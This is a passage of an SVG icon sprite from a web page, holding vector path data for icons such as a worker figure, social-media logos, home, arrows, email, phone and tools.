0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 